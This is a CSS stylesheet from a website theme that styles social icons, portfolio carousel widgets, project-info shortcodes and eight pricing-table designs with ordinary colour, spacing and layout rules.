.widget_socials .socials-item-icon.social-item-rounded {
    font-size: 18px;
}
.widget_socials a.socials-item{
	margin-left: 0;
    padding-right: 10px;
}
.widget_socials a.socials-item .socials-item-icon{
    color: #c0c0c0;
}
#colophon .widget_socials a.socials-item .socials-item-icon{
    color: #828282;
}
.widget_socials a:hover .socials-item-icon{
    color: #ffc601 !important;
}
/*SOCIALS END*/

.widget .ct-portfolios-type-carousel-grid .ct-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination {
	padding-top: 4px;
}
.widget-ct-portfolio-item.ct-portfolio-dummy img{
	display: none;
}
.widget-ct-portfolio-item.ct-portfolio-dummy {
	position: relative;
}
.widget-ct-portfolio-item.ct-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-ct-portfolio-item	{
	position: relative;
}
.widget-ct-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget-ct-portfolio-item:hover img {
}
.widget-ct-portfolio-item .widget-ct-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-ct-portfolio-item:hover .widget-ct-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
	font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
	font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
	font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
	font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
	padding-top: 6px;
	padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .ct-button {
	margin-left: 0px;
}
.widget .project-info-button{
	text-align: center;
}
/*pricing tabels*/
.pricing-row,
.pricing-price-row,
.pricing-title-row {
	text-align: center;
}
.pricing-price-row svg {
	vertical-align: middle;
}
.pricing-table-style-1  .pricing-price {
	background-color: #fff !important;
}


.pricing-table-style-1 .pricing-price-title {
	font-size: 17px;
	text-transform: uppercase;
}
.pricing-table-style-1 .pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 38px;
}
.pricing-table-style-1 .highlighted.pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 0px;
}

.highlighted .pricing-price-subtitle {
	display: block;
}
 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-1 .pricing-cost {
	font-size: 60px;
	line-height: 1;
}
.pricing-table-style-1 .pricing-price {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.pricing-table-style-1 .pricing-cost,
.pricing-table-style-1 .time {
	color: #171717;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper .pricing-price-title {
	color: #ffc601;
}

.pricing-table-style-1 .pricing-price-title-wrapper .pricing-price-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 27px;
	color: #1b1d1c;
	text-transform: capitalize;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 figure.pricing-row.strike {
	color: #cfcfcf;
}
.pricing-table-style-1 .pricing-price {
	padding: 59px 10px 35px 10px;
}
.pricing-table-style-1 .pricing-price-title-wrapper {
	padding-top: 29px;
	padding-bottom: 22px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price{
	overflow: hidden;
}
.pricing-table-style-1 .pricing-row {
	padding-top: 12px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
}
.pricing-table-style-1 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-column-top-choice{
	position: absolute;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer {
	border-bottom: 1px solid #e0e0e0;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-right: -1px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-left: 1px solid #e0e0e0;
}
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-price {
	border-right: 1px solid #e0e0e0;
}
.pricing-column-wrapper {
	min-width: 300px;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper {
	padding-top: 47px;
	padding-bottom: 42px;
}
.pricing-table-style-8 .pricing-price,
.pricing-table-style-7 .pricing-price,
.pricing-table-style-4 .pricing-price-row,
.pricing-table-style-3 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-1 .pricing-price-row {
	background-color: transparent;
	background-image: none !important;
}

.pricing-table-style-1,
.pricing-row.strike {
	text-decoration: line-through;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	padding-bottom: 21px;
	padding-bottom: 21px;
}
.pricing-table-style-2 .pricing-price-row{
	background-color: #393d50;
	display: inline-block;
	width: 100%;
}
.pricing-table-style-2 .pricing-price {
	background-color: transparent;
}
.pricing-table-style-2 .pricing-price-title {
color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
	color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-table-style-2 .highlighted .pricing-price-title,
.pricing-table-style-2 .highlighted .time{
	color: #ffffff
}
.pricing-table-style-2 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-2 .pricing-cost {
	display: inline-block;
	color: #99a9b5;

}
.pricing-table-style-2 .pricing-price .time {
	text-transform: capitalize;
	display: inline-block;
	padding-left: 10px;
}
.pricing-table-style-2 .pricing-price-title {
	padding-bottom: 20px;
	text-transform: uppercase;
	padding-top: 10px;
}
.pricing-table-style-2 .pricing-price-row {
	padding: 38px 10px;
}
.pricing-table-style-2 .pricing-cost {
	color: #ffffff;
}
.pricing-table-style-2 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-2 .pricing-column .pricing-row {
	padding: 16px 10px;
}
.pricing-table-style-2 .pricing-footer {
	padding-top: 17px;
}
.pricing-table-style-2  .pricing-row {
	border-left: 2px solid #dfe5e8;
	border-right: 2px solid #dfe5e8; ;
}
.pricing-table-style-2 .pricing-footer {
	border: 2px solid #dfe5e8;
	border-top: medium none ;
}
.pricing-table-style-2 .highlighted .pricing-row {
	border-left: 2px solid #393d50;
	border-right: 2px solid #393d50; ;
}
.pricing-table-style-2 .highlighted .pricing-footer {
	border: 2px solid #393d50;
	border-top: medium none ;
}



.pricing-table-style-2 .highlighted .pricing-column{
	margin-top: 0px;
}
.pricing-table-style-2 .highlighted .pricing-price-subtitle {
	display: block;
	margin-bottom: 10px;
	margin-top: -6px;
}
.pricing-table-style-2 .pricing-column {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing-column{
	background-color: #f0f3f2;
	border-radius: 50px;
	overflow: hidden;
}


.pricing-table-style-3 .pricing-price-wrapper {
	margin-left: -90px;
	padding-left: 50%;
	padding-bottom: 34px;
 }

.pricing-table-style-3 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	display: table-cell;
	width: 180px;
	vertical-align: middle;
}
.pricing-table-style-3 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-3 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}

.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing-price-subtitle {
	color: #5f727f;
	font-size: 14px;
}
.pricing-table-style-3 .highlighted .pricing-price-title {
	color: #99a9b5;
}
.pricing-table-style-3 .highlighted .pricing-column {
   background-color:#393d50 ;
	padding-top: 31px;
}
.pricing-table-style-3 .highlighted .pricing-row.pricing-row-title {
	padding-top: 5px;
}
.pricing-table-style-3 .pricing-price-row {
	padding-top: 46px;
}

.pricing-table-style-3 .pricing-column-wrapper.highlighted {
	margin-top: 0px;
}
.pricing-table-style-3 .pricing-column-wrapper {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #5f727f;
	font-size: 14px;
	padding-top: 3px;
}
.pricing-table-style-3 .pricing-price-title-wrapper {
	padding-bottom: 20px;
	margin-top: -3px;
}
.pricing-table-style-3 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-3 .highlighted .pricing_row_title {
	color: #ffffff;
}
.pricing-table-style-3 .pricing_row_title {
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #99a9b5;
	padding-bottom: 6px;
}
.pricing-table-style-3 .pricing-row.pricing-row-title {
	padding-bottom: 19px;
	position: relative;
	margin-bottom: 20px;
}
.pricing-table-style-3 .pricing-price-subtitle{
	display: block;
	font-size: 14px;
	color: #5f727f;
	margin-top: 6px;
}
.pricing-table-style-3  .highlighted .pricing-price-wrapper {
	padding-bottom: 26px;
}

.pricing-table-style-3 .pricing-row-title:after {
	position: absolute;
	width: 50%;
	height: 1px;
	content: '';
	background-color: #00bcd4;
	bottom: 0;
	left: 25%;
}
.pricing-table-style-3 .pricing-row {
	padding-bottom: 10px;
}
.pricing-table-style-3 .pricing-footer {
	padding-bottom:25px;
}
.pricing-table-style-3 .highlighted .pricing-footer {
	padding-bottom: 50px;
}
.pricing-table-style-4 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-4 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-4 .pricing-price-subtitle,
.pricing-table-style-4 .pricing-price-title{
	display: none;
}
.pricing-price-wrapper {
	text-align: center;
}

.pricing-table-style-4 .pricing-column-wrapper .pricing-price {
	background-color: #00bcd4;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(0, 188, 212, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #a637ec;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(166, 55, 236, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #ee417c;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(238, 65, 124, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
	background-color: #ff994e;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(255, 153, 78, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper .pricing_row_title {
   color: #00bcd4;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #a637ec;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #ee417c;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper +  .pricing-column-wrapper + .pricing-column-wrapper  .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing_row_title {
	color: #ff994e;
}
.pricing-table-style-4  figure.pricing-row:first-of-type {
	padding-top: 15px;
}

.pricing-table-style-4 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	width: 180px;
	display: inline-block;
	padding-top: 46px;
}
.pricing-table-style-7 .pricing-column  .pricing-price-row-width-background .wrap-style {
	display: none;
}

.pricing-table-style-4 .pricing-column-wrapper.col-md-4 .pricing-price-wrapper {
	padding: 91px 91px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	padding-bottom: 34px;
}
.pricing-table-style-4 .pricing-price-wrapper,
.pricing-table-style-4 .pricing-row,
.pricing-table-style-4 .pricing-footer{
	background-color: #2c2e3d;
}

.pricing-table-style-4 .highlighted .pricing-price-wrapper,
.pricing-table-style-4 .highlighted .pricing-row,
.pricing-table-style-4 .highlighted .pricing-footer{
	background-color: #393d50;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	padding: 26px 10px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	border-top-right-radius: 50%;
	border-top-left-radius: 50%;
	padding-top: 45px;
}
.pricing-table-style-4  .pricing-row:before {
	vertical-align: middle;
	content: '\e614';
	color: #00bfa5;
	font-family: ct-icons;
	text-align: center;
	padding-right: 10px;
}
.pricing-table-style-4 .pricing-row {
	padding: 5px 10px;
}
.pricing-table-style-4 .pricing-row.pricing-row-title:before,
.pricing-table-style-4 .strike.pricing-row:before {
	display: none;
}
.pricing-table-style-4  .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-4 .pricing-price,
.pricing-table-style-4 .time{
	color: #ffffff;
}
.pricing-table-style-4 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-4 .pricing_row_subtitle {
	font-size: 14px;
}
.pricing-table-style-5 .pricing-column {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}
.pricing-table-style-5 .pricing-price-wrapper {
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -50px;
	top: 20px;
}
.pricing-table-style-5 .pricing-price-row {
	min-height: 185px;
}
.pricing-table-style-5 .pricing-column-wrapper  .pricing-price-title {
	color: #fff;
	font-size: 40px;
	font-weight: 600;
	line-height: 27px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price {
	background-color: #ffc601 !important;
	background-image: none !important;
	color: #1b1d1c;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 0.5;
	font-size: 30px;
}
.pricing-table-style-5 .pricing-price {
	border-radius: 50%;
	height: 117px;
	width: 117px;
	vertical-align: middle;
	display: table-cell;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle {
	position: absolute;
	width: 130px;
	height: 65px;
	left: 50%;
	margin-left: -65px;
	top: 5px;
	overflow: hidden;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 200%;
	left: 0;
	top: 0;
	border: 1px solid rgba(255, 255, 255, 0.5);
	border-radius: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-left,
.pricing-table-style-5 .pricing-price-top-border-right {
	position: absolute;
	top: 70px;
}
.pricing-table-style-5 .pricing-price-top-border-left {
	left: 0;
	right: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-right {
	left: 50%;
	right: 0;
}
.pricing-table-style-5 .pricing-price-top-border-left:before,
.pricing-table-style-5 .pricing-price-top-border-right:before {
	content: '';
	position: absolute;
	top: 0;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
.pricing-table-style-5 .pricing-price-top-border-left:before {
	left: 21px;
	right: 65px;
}
.pricing-table-style-5 .pricing-price-top-border-right:before {
	left: 65px;
	right: 21px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 1;
}
.pricing-table-style-5 .pricing-price-title {
	padding-top: 130px;
	padding-bottom: 105px;
}
.pricing-table-style-5 .pricing-price-subtitle {
	display: block;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-row:nth-child(even) {
	background-color: #f5f5f5
}
.pricing-table-style-5 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
}
.pricing-table-style-5 .pricing_row_subtitle{
	color: #99a9b5;
	font-size: 14px;
}
.pricing-table-style-5 .pricing-row.pricing-row-title {
	padding-top: 20px;
	padding-bottom: 20px;
}
.pricing-table-style-5 figure.pricing-row {
	padding: 12px;
}
.pricing-table-style-5 figure.pricing-row.strike {
	color: #d4d4d4;
}
.pricing-table-style-5 .pricing-column-wrapper {
	padding-top: 70px;
}
.pricing-table-style-5 .pricing-footer {
	padding-top: 20px;
	background-color: #fff;
	padding-bottom: 20px;
}
.pricing-table-style-5  figure.pricing-row {
	background-color: #fff;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price .time {
	font-size: 13px;
}
.pricing-table-style-6.pricing-table {
	margin-top: 60px;
}
.pricing-table-style-6 .pricing-column-wrapper{
	padding: 0px;
}
.pricing-table-style-6 .pricing-price {
	background-color: #393d50;
	border-radius: 50%;
	height: 120px;
	width: 120px;
	vertical-align: middle;
	display: table-cell;
}
.pricing-table-style-6 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
	top: -60px;
	position: absolute;
	left: 11%;
}
.pricing-table-style-6 .pricing-cost {
	font-size: 32px;
	font-weight: 300;
}
.pricing-table-style-6 .pricing-price-title-wrapper {
	min-height: 246px;
	padding-bottom: 30px;
}
.pricing-table-style-6 .pricing-price {
	background-image: none !important;
	background-color: #393d50;
}
.pricing-table-style-6 .pricing-column-wrapper .pricing-price-row {
	background-color: #00bcd4;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-row {
	background-color: #1c94ca;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper  .pricing-price-row {
	background-color: #7264bd;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price-row {
	background-color: #52488a;
}
.pricing-table-style-6 .pricing-price-title{
	text-transform: uppercase;
	color: #ffffff;
	padding-top: 132px;
	text-align: left;
	padding-left: 43px;
}
.pricing-table-style-6 .pricing-price-subtitle {
	text-transform: uppercase;
	color: #ffffff;
	text-align: left;
	padding-left: 43px;
	padding-top: 12px;
	display: block;
	line-height: 1.4;
}
.pricing-table-style-6 .pricing-cost {
	color: #04d7f2;
}
.pricing-table-style-6 .time {
	color: #99a9b5;
}
.pricing-table-style-6 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-left: 42px;
	text-align: left;
}
.pricing-table-style-6 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
	padding-left: 42px;
	padding-top: 5px;
	text-align: left;
}
.pricing-table-style-6 .pricing-row {
	text-align: left;
	padding: 14px 0;
	padding-left: 42px;
	padding-right: 20px;
}

.pricing-table-style-6 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-6 figure:before{
	content: '\e647';
	color: #5f727f;
	font-family: ct-icons;
	padding-right: 12px;
	vertical-align: middle;
}
.pricing-table-style-6 .pricing-row.pricing-row-title {
	padding-top: 24px;
	padding-bottom: 19px;
}
.pricing-table-style-6 .ct-button-container.ct-button-position-center .ct-button {
	margin-left: 42px;
}
.pricing-table-style-6 .pricing-footer {
	padding-top: 20px;
}
.pricing-table-style-6 .pricing-footer {
	border-bottom: 1px solid #dfe5e8;
}
.pricing-table-style-6 .pricing-footer,
.pricing-table-style-6 .pricing-row {
	border-left: 1px solid #dfe5e8;
	border-right: 1px solid #dfe5e8;
	margin-right: -1px;
}
.pricing-table-style-6 .pricing-price-row {
	margin-right: -1px;
}
.pricing-table-style-6 .ct-button-position-center {
	text-align: left;
}
.pricing-table-style-6 .pricing-price-subtitle {
	max-width: 370px;
}

.pricing-table-style-7.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-7 .pricing-price-row {
	position: relative;
}
.pricing-table-style-7 .pricing-price-row svg {
	fill: #f8f0f0;
	margin-bottom: -1px;
	margin-top: -15px;
}
.pricing-table-style-7 .pricing-price-title-wrapper {
	color: #ffc601;
	background-color: #1b1d1c;
	padding-top: 12px;
	padding-bottom: 12px;
}
.pricing-table-style-7 .pricing-price-row svg {
	display: none;
}
.pricing-table-style-7  .pricing-price-title {
	text-transform: uppercase;
}
body .pricing-table-style-7 .pricing-cost {
	padding-top: 5px;
	font-size: 30px;
	color: #1b1d1c;
	display: inline-block;
}
.pricing-table-style-7 .time {
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-title-wrapper {
	background-color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
	padding-top: 5px;
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .time {
	color: #1b1d1c;
}

.pricing-table-style-7 .pricing-column-wrapper  .pricing-price-wrapper {
	padding-top: 22px;
}
.pricing-table-style-7  .pricing-column-wrapper {
	margin-top: 40px;
}
.pricing-table-style-7 .pricing-column-top-choice-text {
	transform: rotate(318deg);
	-webkit-transform: rotate(318deg);
}
.pricing-table-style-7  .pricing-column {
	background-color: #ffffff;
}
.pricing-table-style-7 .pricing-price-row {
	background-color: #f8f0f0;
	padding-bottom: 32px;
}
.pricing-table-style-7 .pricing-row  {
	padding: 10px 13px;
}

.pricing-column .wrap-style {
	display: none;
}
.pricing-table-style-7 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-7 .pricing_row_subtitle {
	color: #99a9b5;
	font-size: 14px;
	padding-top: 6px;
}
.pricing-table-style-7 .pricing-row {
	padding: 7px 13px;
	border-bottom: 1px solid #ddd;
}
.pricing-table-style-7  figure.pricing-row.strike {
	color: #d5d5d5;
}

.pricing-table-style-7  .pricing-footer {
	padding-bottom: 10px;
}
.pricing-table-style-8 .pricing-price {
	border-radius: 50%;
	height: 160px;
	background-color: #5f727f;
	display: table-cell;
	width: 160px;
	vertical-align: middle;
	border: 3px solid #00bcd4;
}
.pricing-table-style-8.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-8 .pricing-cost {
	font-size: 42px;
	font-weight: 300;
	line-height: 1;
	color: #ffffff;
}
.pricing-table-style-8 .time {
	font-weight: 300;
	color: #b6c6c9;
}
.pricing-table-style-8  .pricing-price-row  {
	background-color: #5f727f;
}
.pricing-table-style-8  .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #ffffff;
}
.pricing-table-style-8 .pricing-price-subtitle {
	color: #5f727f;
	padding-top: 6px;
	float: left;
	width: 100%;
	padding-bottom: 11px;

}
.pricing-table-style-8 .highlighted .pricing-price-row  {
	background-color: #393d50;
}
.pricing-table-style-8 .highlighted  .pricing-cost {
	color: #00bcd4;
}
.pricing-table-style-8 .highlighted .pricing-price {
	border: 3px solid #ffffff;
}
.pricing-table-style-8 .highlighted .pricing-column {
	margin-top: 0px;
}
.pricing-table-style-8 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-8  .pricing-column {
	margin-top: 20px;
	border-radius: 12px;
	overflow: hidden;
}
.pricing-table-style-8 .highlighted .pricing-price-wrapper {
	padding-top: 70px;
}
.pricing-table-style-8 .pricing-price-wrapper {
	padding-left: 50%;
	margin-left: -80px;
	padding-top: 50px;
}
.pricing-table-style-8  .pricing-footer,
.pricing-table-style-8  .pricing-row {
background-color: #ffffff;
}
.pricing-table-style-8  .pricing-price-title-wrapper {
	padding-top: 28px;
	margin-bottom: -30px
}

.pricing-table-style-8 .highlighted .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-8 .pricing-row.pricing-row-title {
	background-color: #5f727f;
	padding-top: 17px;
	padding-bottom: 23px;
}
.pricing-table-style-8  .pricing_row_title {
	color: #ffffff;
	text-transform: uppercase;
}
.pricing-table-style-8  .pricing_row_subtitle {
	 color: #b6c6c9;
}
.pricing-table-style-8  .pricing-row {
	padding: 10px 10px;
	border-bottom: 2px solid #dfe5e8;
}
.pricing-table-style-8  .pricing-row:last-of-type {
	border-bottom: medium none;
}
.pricing-table-style-8   .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-8 .highlighted .pricing-footer {
	padding-bottom: 45px;
}
.pricing-column-top-choice {
	background-color: #3e2634;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	z-index: 100;
}
.pricing-column-top-choice-text {
	margin-top: 2px;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	font-weight: 900;
}
.pricing-table-style-1 .pricing-column-top-choice {
	top: -25px;
	left: 50%;
	margin-left: -25px;
}
.pricing-table-style-1 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 13px;

}
.pricing-table-style-2 .pricing-column-top-choice {
	top: -25px;
	left: 38px;
	background-color: #ffcd37;
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #393d50;
	margin-top: 19px;
	font-size: 12px;
}

.pricing-table-style-2 .pricing-column-top-choice {
	top: 0px;
	left: 50%;
	width: 62px;
	height: 62px;
	margin-left: -25px;
	background-color: #ffcd37;
}
.pricing-table-style-2  .highlighted .pricing-column-top-choice {
	margin-top: -30px;

}

.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: -30px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 18px;

}
.pricing-table-style-3 .pricing-column-top-choice {
	top: -25px;
	left: 55px;
	width: 62px;
	height: 62px;
	background-color: #f44336;
}
.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: 0px;
}


.pricing-table-style-4 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 28px;
	font-size: 16px;
}
.pricing-table-style-4 .pricing-column-top-choice {
	top: -20px;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-left: -40px;
	background-color: #2c2e3d;
}


.pricing-table-style-8 .pricing-column-top-choice
{
	position: absolute;
	top: 20px;
	left: 50px;
	width: 50px;
	height: 45px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
	border-radius: 0;
	background-color: #00bcd4;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.pricing-table-style-8  .highlighted .pricing-column-top-choice {
	top: 0;
}
.svg_pricing {
	width: 70px;
	height: 70px;
	z-index: 1;
}
.pricing-table-style-5 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
